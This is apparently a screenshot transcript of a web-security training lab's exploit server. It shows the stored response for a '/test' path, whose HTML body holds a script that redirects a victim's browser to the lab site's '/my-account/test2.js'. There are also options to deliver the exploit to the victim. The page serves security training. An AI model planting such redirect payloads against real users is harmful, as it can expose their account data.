 Craft a response
URL: https://exploit-0ad20044032f7719862e3ef40198003f.exploit-server.net/test
HTTPS
File:
/test
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0ab200e10344771486793f26007e00a8.web-security-academy.net/my-account/test2.js"</script>
Store View exploit Deliver exploit to victim Access log